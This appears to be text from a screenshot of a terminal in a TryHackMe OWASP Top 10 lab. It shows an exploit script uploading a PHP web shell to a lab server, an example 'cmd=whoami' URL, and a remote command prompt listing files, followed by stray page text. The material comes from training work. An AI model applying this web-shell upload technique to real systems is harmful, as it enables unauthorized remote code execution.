 ┌─[gabrielle@parrot]─[~/tryhackme/owasptop-10-2021]
└──╼ $python3 exploit.py http://10.10.64.224:84/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.64.224:84/bootstrap/img/uGbutqs4hy.php
> Example command usage: http://10.10.64.224:84/bootstrap/img/uGbutqs4hy.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ ls
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
uGbutqs4hy.php
unnamed.png
web_app_dev.jpg
Welcome to online
This site has been made using PHP with MYSQL (pro
The layout use Bootstrap to make it more responsive.
O'REILLY